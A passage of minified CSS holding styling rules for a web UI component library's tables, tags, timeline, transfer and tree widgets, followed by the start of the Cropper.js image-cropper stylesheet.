";position:absolute;left:-1px;width:1px;background-color:#9e9e9e}.next-tabs-text>.next-tabs-content{color:#212121;background:transparent}.next-table{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:relative}.next-table,.next-table *,.next-table :after,.next-table :before{box-sizing:border-box}.next-table table{border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed;background:#fff}.next-table table tr:first-child td{border-top-width:0}.next-table th{padding:0;background:#fafafa;color:#757575;text-align:left;font-weight:400;border:1px solid #eff0f5}.next-table th .next-table-cell-wrapper{padding:16px 20px;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.next-table td{padding:0;border:1px solid #eff0f5}.next-table td .next-table-cell-wrapper{padding:16px 20px;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.next-table td .next-table-cell-wrapper .next-icon-arrow-down,.next-table td .next-table-cell-wrapper .next-icon-arrow-right,.next-table td .next-table-cell-wrapper .next-table-tree-placeholder{margin-right:3px}.next-table td .next-table-cell-wrapper .next-icon-arrow-down:before,.next-table td .next-table-cell-wrapper .next-icon-arrow-right:before{width:12px;font-size:12px;line-height:inherit}.next-table .next-table-expanded .next-table-cell-wrapper,.next-table .next-table-selection .next-table-cell-wrapper{overflow:visible}.next-table.no-header table tr:first-child td{border-top-width:1px}.next-table.only-bottom-border{border-width:0}.next-table.only-bottom-border .next-table-expanded-row td,.next-table.only-bottom-border .next-table-expanded-row th,.next-table.only-bottom-border td,.next-table.only-bottom-border th{border-width:0 0 1px}.next-table-loading{position:absolute;top:0;left:0;bottom:0;right:0;background:hsla(0,0%,100%,.32)}.next-table-loading .next-icon{position:absolute;top:50%;left:50%;margin-top:-16px;margin-left:-12px;color:#666}.next-table.zebra tr:nth-child(odd) td{background:#fff}.next-table.zebra .next-table-row.hovered td,.next-table.zebra tr:nth-child(2n) td{background:#fafafa}.next-table.zebra .next-table-row.selected td{background:#9e9e9e}.next-table-empty{color:#757575;padding:32px 0;text-align:center}.next-table-expanded-row td{border-width:0}.next-table-expanded-row td:first-child{border-left-width:1px}.next-table-expanded-row td:last-child{border-right-width:1px}.next-table-expanded-row:last-child td{border-bottom-width:1px}.next-table-expanded-row .next-table .last td{border-bottom-width:0}.next-table-filter-footer{margin:10px 10px 0}.next-table-filter-footer button{margin-right:5px}.next-table-row{transition:all .3s ease}.next-table-row.hidden{display:none}.next-table-row.hovered{background:#fafafa}.next-table-row.selected{background:#9e9e9e}.next-table-tree-placeholder{display:inline-block;width:12px}.last .next-table-expanded-row td{border-bottom-width:1px}.next-table-body,.next-table-header{overflow:auto;font-size:14px}.next-table-body{font-size:14px}.next-table-fixed{border:1px solid #eff0f5}.next-table-fixed .next-table-header{background:#fafafa}.next-table-fixed table tr td:first-child,.next-table-fixed table tr th:first-child{border-left-width:0}.next-table-fixed .next-table-header th{border-top-width:0}.next-table-fixed .next-table-header tr th:last-child{border-right-width:0}.next-table-fixed .next-table-body td{border-top-width:0}.next-table-fixed .next-table-body tr:last-child td{border-bottom-width:0}.next-table-fixed .next-table-body tr td:last-child{border-right-width:0}.next-table-fixed.next-table-group table tr td:first-child,.next-table-fixed.next-table-group table tr th:first-child{border-left-width:1px}.next-table-fixed.next-table-group .next-table-header th{border-top-width:1px}.next-table-fixed.next-table-group .next-table-header tr th:last-child{border-right-width:1px}.next-table-fixed.next-table-group .next-table-body td{border-top-width:1px}.next-table-fixed.next-table-group .next-table-body tr:last-child td{border-bottom-width:1px}.next-table-fixed.next-table-group .next-table-body tr td:last-child{border-right-width:1px}.next-table-lock .next-table-body{overflow-x:auto;overflow-y:visible}.next-table-group{border-width:0}.next-table-group .next-table-body{margin-top:8px}.next-table-group .next-table-body table{margin-bottom:8px}.next-table-group .next-table-body table tr:first-child td{border-top-width:1px}.next-table-group .next-table-group-header td{background:#dadada}.next-table-lock{position:relative}.next-table-header-inner{overflow:hidden}.next-table-lock-left,.next-table-lock-right{position:absolute;left:0;top:0;z-index:1}.next-table-lock-left table,.next-table-lock-right table{width:auto}.next-table-lock-left .next-table-body,.next-table-lock-right .next-table-body{overflow:hidden}.next-table-lock-right{right:0;left:auto}.next-table-lock-right table tr td:first-child,.next-table-lock-right table tr th:first-child{border-left-width:1px}.next-table-lock-right.shadow{box-shadow:-2px 0 3px rgba(0,0,0,.12)}.next-table-lock-left.shadow{box-shadow:2px 0 3px rgba(0,0,0,.12)}.next-table-filter{line-height:1}.next-table-sort{position:relative;width:16px;height:15px;display:inline-block;vertical-align:middle;line-height:1}.next-table-sort .next-icon{position:absolute;left:0;color:#9e9e9e}.next-table-sort .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-table-sort .current .next-icon{color:#f57224}.next-table-sort .next-icon-ascending{left:4px}.next-table-filter{margin-left:5px;cursor:pointer;width:20px;display:inline-block}.next-table-filter .next-icon{color:#9e9e9e}.next-table-filter .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-table-expanded-ctrl.disabled{color:#9e9e9e}.next-table-expanded-ctrl .next-icon:before{width:12px;font-size:12px;line-height:inherit}@keyframes fadeInRightForTag{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;transform:rotate(45deg) translateX(20px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;transform:rotate(45deg) translateX(0)}}.next-tag-link .next-tag-body,.next-tag-readonly .next-tag-body,.next-tag-selectable .next-tag-body{overflow:hidden;text-overflow:ellipsis}.next-tag{position:relative;display:inline-block;vertical-align:middle;border-style:solid;overflow:hidden;white-space:nowrap;text-decoration:none;border-radius:12px;cursor:pointer;max-width:100%;transition:all .2s cubic-bezier(.23,1,.32,1)}.next-tag,.next-tag *,.next-tag :after,.next-tag :before{box-sizing:border-box}.next-tag .next-tag-number,.next-tag .next-tag-opt,.next-tag>.next-tag-body,.next-tag>.next-tag-tail{display:inline-block;text-align:center;white-space:nowrap;transition:all .2s cubic-bezier(.23,1,.32,1)}.next-tag .next-tag-opt{width:28px;vertical-align:middle}.next-tag.disabled,.next-tag[disabled]{cursor:not-allowed;pointer-events:none}.next-tag-medium{margin:8px;height:32px;font-size:14px;line-height:30px;border-width:1px}.next-tag-medium>.next-tag-body{padding-left:16px;padding-right:16px}.next-tag-medium .next-tag-opt{height:32px}.next-tag-medium .next-tag-opt .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tag-large{margin:8px;height:32px;font-size:14px;line-height:30px;border-width:1px}.next-tag-large>.next-tag-body{padding-left:16px;padding-right:16px}.next-tag-large .next-tag-opt{height:32px}.next-tag-large .next-tag-opt .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tag-small{margin:4px;height:24px;font-size:12px;line-height:22px;border-width:1px}.next-tag-small>.next-tag-body{padding-left:12px;padding-right:12px}.next-tag-small .next-tag-opt{height:24px}.next-tag-small .next-tag-opt .next-icon:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-tag-small .next-tag-opt .next-icon{-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-tag-small .next-tag-opt .next-icon:before{width:16px;font-size:16px}}.next-tag-selectable.selected:before{animation:fadeInRightForTag .4s cubic-bezier(.78,.14,.15,.86)}.next-tag-selectable.selected:after{animation:zoomIn .4s cubic-bezier(.78,.14,.15,.86)}.next-tag-selectable .next-tag-body{width:100%}.next-tag-selectable.next-tag-small:before{right:-10px;bottom:-10px;width:20px;height:20px}.next-tag-selectable.next-tag-small:after{font-size:12px;line-height:12px;right:-2px;bottom:-2px}.next-tag-selectable.next-tag-medium:before{right:-12px;bottom:-12px;width:24px;height:24px}.next-tag-selectable.next-tag-medium:after{font-size:16px;line-height:16px;right:-3px;bottom:-3px}.next-tag-selectable.next-tag-large:before{right:-12px;bottom:-12px;width:24px;height:24px}.next-tag-selectable.next-tag-large:after{font-size:16px;line-height:16px;right:-3px;bottom:-3px}.next-tag-selectable.next-tag-level-normal{color:#757575;background-color:#fff;border-color:#dadada}.next-tag-selectable.next-tag-level-normal.hover,.next-tag-selectable.next-tag-level-normal:hover{color:#212121;background-color:#fafafa;border-color:#757575}.next-tag-selectable.next-tag-level-normal.disabled,.next-tag-selectable.next-tag-level-normal[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#9e9e9e}.next-tag-selectable.next-tag-level-normal.selected,.next-tag-selectable.next-tag-level-normal.selected.hover,.next-tag-selectable.next-tag-level-normal.selected:hover{color:#f57224;background-color:#fff;border-color:#f57224}.next-tag-selectable.next-tag-level-normal.selected:before{position:absolute;content:" ";-webkit-font-smoothing:antialiased;background:#f57224;-ms-transform:rotate(45deg);transform:rotate(45deg)}.next-tag-selectable.next-tag-level-normal.selected:after{position:absolute;font-family:NextIcon;-webkit-font-smoothing:antialiased;content:"\E673";-ms-transform:scale(.6);transform:scale(.6);color:#fff}.next-tag-selectable.next-tag-level-normal.selected.hover:before,.next-tag-selectable.next-tag-level-normal.selected:hover:before{background:#f57224}.next-tag-selectable.next-tag-level-primary{color:#212121;background-color:#eff0f5;border-color:#eff0f5}.next-tag-selectable.next-tag-level-primary.hover,.next-tag-selectable.next-tag-level-primary:hover{color:#1a9cb7;background-color:#eff0f5;border-color:#eff0f5}.next-tag-selectable.next-tag-level-primary.disabled,.next-tag-selectable.next-tag-level-primary[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#fff}.next-tag-selectable.next-tag-level-primary.selected{color:#212121;background-color:#eff0f5;border-color:#eff0f5}.next-tag-selectable.next-tag-level-primary.selected.hover,.next-tag-selectable.next-tag-level-primary.selected:hover{color:#1a9cb7;background-color:#eff0f5;border-color:#eff0f5}.next-tag-selectable.next-tag-level-secondary{color:#757575;background-color:#fff;border-color:#fff}.next-tag-selectable.next-tag-level-secondary.hover,.next-tag-selectable.next-tag-level-secondary:hover{color:#212121;background-color:#fafafa;border-color:#757575}.next-tag-selectable.next-tag-level-secondary.disabled,.next-tag-selectable.next-tag-level-secondary[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#9e9e9e}.next-tag-selectable.next-tag-level-secondary.selected,.next-tag-selectable.next-tag-level-secondary.selected.hover,.next-tag-selectable.next-tag-level-secondary.selected:hover{color:#f57224;background-color:#fff;border-color:#f57224}.next-tag-selectable.next-tag-level-secondary.selected:before{position:absolute;content:" ";-webkit-font-smoothing:antialiased;background:#f57224;-ms-transform:rotate(45deg);transform:rotate(45deg)}.next-tag-selectable.next-tag-level-secondary.selected:after{position:absolute;font-family:NextIcon;-webkit-font-smoothing:antialiased;content:"\E673";-ms-transform:scale(.6);transform:scale(.6);color:#fff}.next-tag-selectable.next-tag-level-secondary.selected.hover:before,.next-tag-selectable.next-tag-level-secondary.selected:hover:before{background:#f57224}.next-tag-deletable .next-tag-body{width:calc(100% - 24px)}.next-tag-deletable .next-tag-opt{border-left:1px solid transparent;width:24px}.next-tag-deletable.next-tag-level-normal{border-color:#dadada}.next-tag-deletable.next-tag-level-normal .next-tag-body{color:#212121;background-color:#fff}.next-tag-deletable.next-tag-level-normal .next-tag-body.hover,.next-tag-deletable.next-tag-level-normal .next-tag-body:hover{color:#1a9cb7;background-color:#fff}.next-tag-deletable.next-tag-level-normal .next-tag-tail,.next-tag-deletable.next-tag-level-normal .next-tag-tail.hover,.next-tag-deletable.next-tag-level-normal .next-tag-tail:hover{color:#212121;background:#fff}.next-tag-deletable.next-tag-level-normal.hover{border-color:#dadada}.next-tag-deletable.next-tag-level-normal.hover .next-tag-body{color:#1a9cb7;background-color:#fff}.next-tag-deletable.next-tag-level-normal.hover .next-tag-tail{color:#212121;background:#fff}.next-tag-deletable.next-tag-level-normal.disabled,.next-tag-deletable.next-tag-level-normal[disabled]{border-color:#dadada}.next-tag-deletable.next-tag-level-normal.disabled .next-tag-body,.next-tag-deletable.next-tag-level-normal.disabled .next-tag-tail,.next-tag-deletable.next-tag-level-normal[disabled] .next-tag-body,.next-tag-deletable.next-tag-level-normal[disabled] .next-tag-tail{color:#9e9e9e;background-color:#fafafa}.next-tag-deletable.next-tag-level-primary{border-color:#dadada}.next-tag-deletable.next-tag-level-primary .next-tag-body{color:#757575;background-color:#fafafa}.next-tag-deletable.next-tag-level-primary .next-tag-body.hover,.next-tag-deletable.next-tag-level-primary .next-tag-body:hover{color:#212121;background-color:#fff}.next-tag-deletable.next-tag-level-primary .next-tag-tail{color:#757575;background:#fff}.next-tag-deletable.next-tag-level-primary .next-tag-tail.hover,.next-tag-deletable.next-tag-level-primary .next-tag-tail:hover{color:#212121;background:#fafafa}.next-tag-deletable.next-tag-level-primary.hover{border-color:#dadada}.next-tag-deletable.next-tag-level-primary.hover .next-tag-body{color:#212121;background-color:#fff}.next-tag-deletable.next-tag-level-primary.hover .next-tag-tail{color:#212121;background:#fafafa}.next-tag-deletable.next-tag-level-primary.disabled,.next-tag-deletable.next-tag-level-primary[disabled]{border-color:#dadada}.next-tag-deletable.next-tag-level-primary.disabled .next-tag-body,.next-tag-deletable.next-tag-level-primary.disabled .next-tag-tail,.next-tag-deletable.next-tag-level-primary[disabled] .next-tag-body,.next-tag-deletable.next-tag-level-primary[disabled] .next-tag-tail{color:#9e9e9e;background-color:#fafafa}.next-tag-deletable.next-tag-level-secondary{border-color:#dadada}.next-tag-deletable.next-tag-level-secondary .next-tag-body{color:#757575;background-color:#fff}.next-tag-deletable.next-tag-level-secondary .next-tag-body.hover,.next-tag-deletable.next-tag-level-secondary .next-tag-body:hover{color:#212121;background-color:#fafafa}.next-tag-deletable.next-tag-level-secondary .next-tag-tail{color:#757575;background:#fff}.next-tag-deletable.next-tag-level-secondary .next-tag-tail.hover,.next-tag-deletable.next-tag-level-secondary .next-tag-tail:hover{color:#212121;background:#fafafa}.next-tag-deletable.next-tag-level-secondary.hover{border-color:#dadada}.next-tag-deletable.next-tag-level-secondary.hover .next-tag-body{color:#212121;background-color:#fafafa}.next-tag-deletable.next-tag-level-secondary.hover .next-tag-tail{color:#212121;background:#fafafa}.next-tag-deletable.next-tag-level-secondary.disabled,.next-tag-deletable.next-tag-level-secondary[disabled]{border-color:#dadada}.next-tag-deletable.next-tag-level-secondary.disabled .next-tag-body,.next-tag-deletable.next-tag-level-secondary.disabled .next-tag-tail,.next-tag-deletable.next-tag-level-secondary[disabled] .next-tag-body,.next-tag-deletable.next-tag-level-secondary[disabled] .next-tag-tail{color:#9e9e9e;background-color:#fafafa}.next-tag-interactive{color:#757575;background-color:#fff;border-color:#dadada}.next-tag-interactive.next-tag{overflow:visible}.next-tag-interactive .next-tag-number{color:#757575}.next-tag-interactive .next-tag-opt{color:#fff;background-color:#f57224}.next-tag-interactive.hover,.next-tag-interactive:hover{color:#212121;background-color:#fff;border-color:#dadada}.next-tag-interactive.hover .next-tag-number,.next-tag-interactive:hover .next-tag-number{color:#f57224}.next-tag-interactive.hover .next-tag-opt,.next-tag-interactive:hover .next-tag-opt{color:#fff;background-color:#f57224}.next-tag-interactive.disabled,.next-tag-interactive[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#dadada}.next-tag-interactive.disabled .next-tag-number,.next-tag-interactive[disabled] .next-tag-number{color:#9e9e9e}.next-tag-interactive .next-tag-tail{position:relative;top:0}.next-tag-interactive .next-tag-number{width:28px;border-left:1px dashed #eff0f5}.next-tag-interactive .next-tag-opt{width:0;position:relative;top:-1px;right:-1px;border-radius:0 12px 12px 0}.next-tag-interactive .next-tag-opt .clicked{animation:zoomIn .3s cubic-bezier(.78,.14,.15,.86)}.next-tag-interactive.hover .next-tag-opt,.next-tag-interactive:hover .next-tag-opt{display:inline-block;width:28px}.next-tag-link .next-tag-body{width:100%}.next-tag-link.next-tag-level-normal{color:#757575;background-color:#fff;border-color:#dadada}.next-tag-link.next-tag-level-normal.hover,.next-tag-link.next-tag-level-normal:hover{color:#212121;background-color:#fafafa;border-color:#dadada}.next-tag-link.next-tag-level-normal.disabled,.next-tag-link.next-tag-level-normal[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#9e9e9e}.next-tag-link.next-tag-level-primary{color:#757575;background-color:#fafafa;border-color:#fff}.next-tag-link.next-tag-level-primary.hover,.next-tag-link.next-tag-level-primary:hover{color:#212121;background-color:#fff;border-color:#fff}.next-tag-link.next-tag-level-primary.disabled,.next-tag-link.next-tag-level-primary[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#fff}.next-tag-link.next-tag-level-secondary{color:#757575;background-color:#fff;border-color:#fff}.next-tag-link.next-tag-level-secondary.hover,.next-tag-link.next-tag-level-secondary:hover{color:#212121;background-color:#fafafa;border-color:#d0611e}.next-tag-link.next-tag-level-secondary.disabled,.next-tag-link.next-tag-level-secondary[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#9e9e9e}.next-tag-readonly{cursor:default;color:#757575;background-color:#fff;border-color:#9e9e9e}.next-tag-readonly .next-tag-body{width:100%}.next-tag-readonly.disabled,.next-tag-readonly[disabled]{color:#9e9e9e;background-color:#fafafa;border-color:#9e9e9e}.next-tag-zoom-appear,.next-tag-zoom-enter{animation:fadeInLeft .4s cubic-bezier(.78,.14,.15,.86);animation-fill-mode:both}.next-tag-zoom-leave{animation:fadeOutLeft .2s cubic-bezier(.78,.14,.15,.86);animation-fill-mode:both}.next-timeline{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-timeline,.next-timeline *,.next-timeline:after,.next-timeline :after,.next-timeline:before,.next-timeline :before{box-sizing:border-box}.next-timeline ul{margin:0;padding:0;list-style:none}.next-timeline p{margin:0}.next-timeline{margin:0;padding:0;list-style:none}.next-timeline-item{position:relative}.next-timeline-item-timeline{position:absolute;left:0;top:0;height:100%}.next-timeline-item-timeline .next-timeline-item-node{position:relative;width:16px;height:24px;padding:4px 0;text-align:center;float:left}.next-timeline-item-timeline .next-timeline-item-dot{display:block;position:absolute;width:8px;height:8px;border-radius:100%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.next-timeline-item-timeline .next-timeline-item-icon{display:block;position:absolute;width:16px;height:16px;line-height:16px;border-radius:100%;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.next-timeline-item-timeline .next-timeline-item-icon .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-timeline-item-timeline .next-timeline-item-tail{position:absolute;width:auto;height:calc(100% - 24px);top:24px;left:8px}.next-timeline-item-timeline .next-timeline-item-tail i{display:inline-block;vertical-align:top;height:100%;width:1px;position:relative;background:#eff0f5;transition:all .4s ease}.next-timeline-item-content{display:inline-block;margin-left:28px}.next-timeline-item-content .next-timeline-item-title{margin:0;font-size:12px;line-height:16px;margin-top:4px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#212121}.next-timeline-item-content .next-timeline-item-body{line-height:16px}.next-timeline-item-content .next-timeline-item-body,.next-timeline-item-content .next-timeline-item-time{margin:0;margin-top:8px;text-align:left;font-size:12px;color:#9e9e9e}.next-timeline-item-folder{margin-left:28px;margin-top:4px;margin-bottom:4px;font-size:12px;line-height:16px}.next-timeline-item-folder-trigger{cursor:pointer;color:#1a9cb7}.next-timeline-item-folder-trigger:hover{color:#f57224}.next-timeline-item-folded{display:none}.next-timeline-item-unfolded{display:block}.next-timeline-item-done .next-timeline-item-dot{background:#dadada}.next-timeline-item-done .next-timeline-item-icon{background:#dadada;color:#fff}.next-timeline-item-process .next-timeline-item-dot{background:#dadada}.next-timeline-item-process .next-timeline-item-icon{background:#dadada;color:#fff}.next-timeline-item-success .next-timeline-item-dot{background:#4caf50}.next-timeline-item-success .next-timeline-item-icon{background:#4caf50;color:#fff}.next-timeline-item-error .next-timeline-item-dot{background:#f44336}.next-timeline-item-error .next-timeline-item-icon{background:#f44336;color:#fff}.next-timeline-item-last .next-timeline-item-tail{display:none}.next-transfer{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;display:inline-block}.next-transfer,.next-transfer *,.next-transfer :after,.next-transfer :before{box-sizing:border-box}.next-transfer-panel{display:inline-block;border:1px solid #9e9e9e;border-radius:0;vertical-align:middle;background-color:#fff}.next-transfer-panel-header{padding:12px 16px;border-bottom:1px solid #9e9e9e;background-color:#fafafa;color:#212121}.next-transfer-panel-count{margin-left:8px;vertical-align:middle}.next-transfer-panel-title{float:right;margin-left:8px}.next-transfer-panel-search{position:relative;padding:0 4px;margin-top:8px}.next-transfer-panel-search .next-input{width:100%;border-radius:0}.next-transfer-panel-search .next-input input{text-indent:20px}.next-transfer-panel-search .next-icon-search{position:absolute;top:50%;left:13px;height:16px;margin-top:-8px;color:#9e9e9e}.next-transfer-panel-list{overflow-y:auto;width:180px;height:160px}.next-transfer-panel-list-content{padding:0;margin:0;list-style:none}.next-transfer-panel-item{height:32px;line-height:32px;padding:0 16px;background-color:#fff;color:#212121;transition:background-color .2s ease}.next-transfer-panel-item.item-highlight,.next-transfer-panel-item:hover{background-color:#eff0f5;color:#212121}.next-transfer-panel-item.disabled,.next-transfer-panel-item.disabled:hover{background-color:#fff;color:#9e9e9e}.next-transfer-panel-item.disabled .next-transfer-panel-item-label,.next-transfer-panel-item.disabled:hover .next-transfer-panel-item-label{cursor:not-allowed}.next-transfer-panel-item-label{display:block;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.next-transfer-panel-item-text{margin-left:8px;vertical-align:middle}.next-transfer-operations{display:inline-block;vertical-align:middle;margin:0 20px}.next-transfer-operation.next-btn{display:block}.next-transfer-operation.next-btn+.next-transfer-operation.next-btn{margin-top:8px}.next-transfer-operation.next-btn .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tree{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-tree,.next-tree *,.next-tree:after,.next-tree :after,.next-tree:before,.next-tree :before{box-sizing:border-box}.next-tree{margin:0;padding:4px}.next-tree>.next-tree-node:first-child{margin-top:0}.next-tree-node{padding:0;margin-top:8px;list-style:none;white-space:nowrap;outline:0}.next-tree-node-handle{display:inline-block;height:20px;line-height:20px;margin:0 4px;padding:0 4px;border-radius:0;cursor:pointer;text-decoration:none;vertical-align:middle;transition:all .3s cubic-bezier(.23,1,.32,1);font-size:14px;color:#757575;background-color:transparent}.next-tree-node-handle span{display:inline-block}.next-tree-node-handle:hover{color:#757575;background-color:rgba(245,114,36,.1)}.next-tree-node-handle-selected{color:#757575;background-color:rgba(245,114,36,.2)}.next-tree-node-handle-disabled,.next-tree-node-handle-disabled:hover{color:#9e9e9e;background-color:transparent}.next-tree-node-input{margin:0 4px;padding:1px 3px;border:1px solid #dadada;height:20px;line-height:20px;font-size:12px;outline:none}.next-tree-node-input:focus{border-color:#9e9e9e}.next-tree-node-handle[draggable=true],.next-tree-node-handle[draggable]{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-khtml-user-drag:element;-webkit-user-drag:element}.next-tree-node-disabled>.next-tree-node-top-half>.next-tree-switcher,.next-tree-node-disabled>.next-tree-node-top-half>a,.next-tree-node-disabled>.next-tree-switcher,.next-tree-node-disabled>a{color:#9e9e9e;background:transparent;cursor:not-allowed}.next-tree-node.drag-over>.next-tree-node-top-half>a,.next-tree-node.drag-over>a{background-color:#f57224;color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";opacity:.8}.next-tree-node.drag-over-gap-top>.next-tree-node-top-half>a,.next-tree-node.drag-over-gap-top>a{border-top:2px solid #f57224}.next-tree-node.drag-over-gap-bottom>.next-tree-node-top-half>a,.next-tree-node.drag-over-gap-bottom>a{border-bottom:2px solid #f57224}.next-tree-node.filter-node>a{color:#f44336!important;font-weight:700!important}.next-tree-node ul{margin:0;padding:0}.next-tree-node li{margin-left:24px;padding:0}.next-tree-node-top-half{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.next-tree-node-top-half .next-tree-node-handle{-ms-flex:1 1 auto;flex:1 1 auto}.next-tree-with-line .next-tree-node li:not(:last-child){margin-left:7.5px;border-left:1px solid #eff0f5;padding-left:15.5px}.next-tree-icon{margin:0;width:16px;height:20px;line-height:20px;display:inline-block;vertical-align:middle;border:0 none;cursor:pointer;outline:none}.next-tree-icon-loading:after{content:"\E67C";display:inline-block;font-family:NextIcon;font-size:12px;animation:loadingCircle 2s infinite linear}.next-tree-switcher{position:relative;display:inline-block;vertical-align:middle;margin-right:8px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.next-tree-switcher-noline{width:12px;height:12px;line-height:12px;cursor:pointer}.next-tree-switcher-noline .next-tree-switcher-icon{transition:transform .3s cubic-bezier(.23,1,.32,1);color:#9e9e9e}.next-tree-switcher-noline .next-tree-switcher-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tree-switcher-noline:not(.disabled):hover .next-tree-switcher-icon{color:#212121}.next-tree-switcher-noline-close .next-tree-switcher-icon{-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.next-tree-switcher-noline-close .next-tree-switcher-icon:before{width:12px;font-size:12px;line-height:inherit}.next-tree-switcher-line{width:16px;height:16px;line-height:14px;border:1px solid #dadada;border-radius:0;background-color:#fff;cursor:pointer}.next-tree-switcher-line .next-tree-switcher-icon{margin-left:3px;color:#757575}.next-tree-switcher-line .next-tree-switcher-icon:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-tree-switcher-line .next-tree-switcher-icon{-ms-transform:scale(.5);transform:scale(.5);margin-left:-1px;margin-right:-4px}.next-tree-switcher-line .next-tree-switcher-icon:before{width:16px;font-size:16px}}.next-tree-switcher-line .next-tree-switcher-icon:before{vertical-align:text-bottom}.next-tree-switcher-line:not(.disabled):hover{border-color:#757575;background-color:#fafafa}.next-tree-switcher-line:not(.disabled):hover .next-tree-switcher-icon{color:#212121}@media screen\0{.next-tree-switcher-line{line-height:16px}}.next-tree-switcher-noop-noline{width:12px;height:12px}.next-tree-switcher-noop-line{width:16px;height:16px}.next-tree-switcher-noop-line-noroot{height:0;border-left:1px solid #eff0f5;border-right:1px solid #eff0f5;border-bottom:1px solid #eff0f5}.next-tree-switcher-noop-line-noroot .next-tree-right-angle{bottom:-1px}.next-tree-right-angle{position:absolute;bottom:6.5px;left:-17.5px;display:block;width:16.5px;height:20.5px;border-left:1px solid #eff0f5;border-bottom:1px solid #eff0f5}.next-tree-child-tree.temp-hide{display:none}.next-tree-child-tree.out-screen{position:absolute;top:0;left:-9999px}.next-tree-child-tree.child-tree-enter{overflow:hidden;height:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}.next-tree-child-tree.child-tree-enter-active{transition:all .3s cubic-bezier(.23,1,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-tree-child-tree.child-tree-leave{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-tree-child-tree.child-tree-leave-active{transition:all .25s cubic-bezier(.23,1,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}.next-tree-icon-close,.next-tree-icon-open{margin-right:2px;vertical-align:top}.next-tree-select{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-tree-select,.next-tree-select *,.next-tree-select :after,.next-tree-select :before{box-sizing:border-box}.next-tree-select-dropdown{padding:12px 0;background:#fff;border:1px solid #eff0f5;border-radius:0;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25)}.next-tree-select-dropdown .next-select-search{line-height:28px}.next-tree-select-dropdown .next-tree{padding:0;margin:0 20px}/*!
 * Cropper.js v0.5.6
 * https://github.com/fengyuanchen/cropperjs
 *
 * Copyright (c) 2015-2016 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2016-01-18T05:33:19.322Z
 */.cropper-container{font-size:0;line-height:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;direction:ltr!important;-ms-touch-action:none;touch-action:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.cropper-container img{display:block;width:100%;min-width:0!important;max-width:none!important;height:100%;min-height:0!important;max-height:none!important;image-orientation:0deg!important}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{position:absolute;top:0;right:0;bottom:0;left:0}.cropper-wrap-box{overflow:hidden}.cropper-drag-box{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;background-color:#fff;filter:alpha(opacity=0)}.cropper-modal{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";opacity:.7;background-color:#000;filter:alpha(opacity=50)}.cropper-view-box{display:block;overflow:hidden;width:100%;height:100%;outline:1px dashed #fff}.cropper-dashed{position:absolute;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";opacity:.5;border:0 dashed #eee;filter:alpha(opacity=50)}.cropper-dashed.dashed-h{top:33.33333%;left:0;width:100%;height:33.33333%;border-top-width:1px;border-bottom-width:1px}.cropper-dashed.dashed-v{top:0;left:33.33333%;width:33.33333%;height:100%;border-right-width:1px;border-left-width:1px}.cropper-center{position:absolute;top:50%;left:50%;display:block;width:0;height:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";opacity:.75;filter:alpha(opacity=75)}.cropper-center:after,.cropper-center:before{position:absolute;display:block;content:" 